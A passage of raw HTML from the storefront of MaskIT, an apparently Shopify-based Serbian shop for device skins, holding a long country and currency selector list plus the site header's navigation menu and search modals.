                            alt="Sint Maarten"
                            class="localization-form-v2__image"
                          >
                        
                        Sint Maarten | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Solomon Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Solomon Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/so.png"
                            width="20"
                            height="15"
                            alt="Somalia"
                            class="localization-form-v2__image"
                          >
                        
                        Somalia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="South Georgia &amp; South Sandwich Islands"
                            class="localization-form-v2__image"
                          >
                        
                        South Georgia &amp; South Sandwich Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ss.png"
                            width="20"
                            height="15"
                            alt="South Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        South Sudan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bl.png"
                            width="20"
                            height="15"
                            alt="St. Barthélemy"
                            class="localization-form-v2__image"
                          >
                        
                        St. Barthélemy | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sh.png"
                            width="20"
                            height="15"
                            alt="St. Helena"
                            class="localization-form-v2__image"
                          >
                        
                        St. Helena | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kn.png"
                            width="20"
                            height="15"
                            alt="St. Kitts &amp; Nevis"
                            class="localization-form-v2__image"
                          >
                        
                        St. Kitts &amp; Nevis | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lc.png"
                            width="20"
                            height="15"
                            alt="St. Lucia"
                            class="localization-form-v2__image"
                          >
                        
                        St. Lucia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mf.png"
                            width="20"
                            height="15"
                            alt="St. Martin"
                            class="localization-form-v2__image"
                          >
                        
                        St. Martin | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pm.png"
                            width="20"
                            height="15"
                            alt="St. Pierre &amp; Miquelon"
                            class="localization-form-v2__image"
                          >
                        
                        St. Pierre &amp; Miquelon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vc.png"
                            width="20"
                            height="15"
                            alt="St. Vincent &amp; Grenadines"
                            class="localization-form-v2__image"
                          >
                        
                        St. Vincent &amp; Grenadines | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sd.png"
                            width="20"
                            height="15"
                            alt="Sudan"
                            class="localization-form-v2__image"
                          >
                        
                        Sudan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
                        Taiwan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tj.png"
                            width="20"
                            height="15"
                            alt="Tajikistan"
                            class="localization-form-v2__image"
                          >
                        
                        Tajikistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | RSD РСД
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="RS">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.26280623608018%"
        
    >
            
            <img src="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500" alt="MaskIT" srcset="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=50 50w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=100 100w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=150 150w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=200 200w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=250 250w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=300 300w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=400 400w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500 500w" width="200" height="36.525612472160354" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 18.26280623608018% !important;
                        }
                    }
                </style>
                <img src="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500" alt="MaskIT" srcset="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=50 50w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=100 100w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=150 150w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=200 200w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=250 250w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=300 300w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=400 400w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500 500w" width="200" height="36.525612472160354" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Početna</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Izaberite Uređaj</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/skinovi-za-telefone" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Telefoni
                                </a></li><li><a href="/collections/laptop-maske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Laptop
                                </a></li><li><a href="/collections/macbook-maske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MacBook 
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Konzole</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/playstation-maske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          PlayStation 5
                                        </a>
                                      </li><li>
                                        <a href="/collections/playstation-4" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          PlayStation 4
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/dizajnirajte-svoju" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Dizajniraj Svoj</span>
                  </a></li>
              <li><a href="/pages/kontakt-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
